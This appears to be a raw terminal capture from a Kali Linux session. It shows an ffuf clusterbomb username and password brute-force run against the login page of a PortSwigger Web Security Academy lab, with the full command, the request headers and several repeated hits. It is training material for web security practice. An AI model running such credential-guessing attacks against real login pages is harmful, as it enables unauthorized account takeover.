 └─$ ffuf -request request.txt -mode clusterbomb -w usernames.txt:USERFUZZ -w passwords.txt:PASSFUZZ -fs 3132
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v2.0.0-dev
________________________________________________
:: Method           : POST
:: URL              : https://0ab100800391d935830f55b300d0007d.web-security-academy.net/login
:: Wordlist         : USERFUZZ: /home/kali/usernames.txt
:: Wordlist         : PASSFUZZ: /home/kali/passwords.txt
:: Header           : Cookie: session=BY37v0ezp84XdvkF7cNbZ3qY1r13Q9SK
:: Header           : Content-Type: application/x-www-form-urlencoded
:: Header           : Sec-Fetch-Mode: navigate
:: Header           : Sec-Fetch-Site: same-origin
:: Header           : Host: 0ab100800391d935830f55b300d0007d.web-security-academy.net
:: Header           : Origin: https://0ab100800391d935830f55b300d0007d.web-security-academy.net
:: Header           : Dnt: 1
:: Header           : Upgrade-Insecure-Requests: 1
:: Header           : Te: trailers
:: Header           : Accept-Encoding: gzip, deflate
:: Header           : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
:: Header           : Referer: https://0ab100800391d935830f55b300d0007d.web-security-academy.net/login
:: Header           : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
:: Header           : Sec-Fetch-Dest: document
:: Header           : Sec-Fetch-User: ?1
:: Header           : Connection: close
:: Header           : Accept-Language: en-US,en;q=0.5
:: Data             : username=USERFUZZ&password=PASSFUZZ
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200,204,301,302,307,401,403,405,500
:: Filter           : Response size: 3132
________________________________________________
[Status: 200, Size: 3184, Words: 1319, Lines: 64, Duration: 55ms]
    * PASSFUZZ: 123456
    * USERFUZZ: mysql
[Status: 200, Size: 3184, Words: 1319, Lines: 64, Duration: 54ms]
    * PASSFUZZ: 123456
    * USERFUZZ: mysql
[Status: 200, Size: 3184, Words: 1319, Lines: 64, Duration: 55ms]
    * PASSFUZZ: 123456
    * USERFUZZ: mysql
[Status: 200, Size: 3184, Words: 1319, Lines: 64, Duration: 59ms]
    * PASSFUZZ: 123456
    * USERFUZZ: mysql
[Status: 200, Size: 3184, Words: 1319, Lines: 64, Duration: 53ms]
KALI LINUX
"the quieter you become, the more you are able to hear"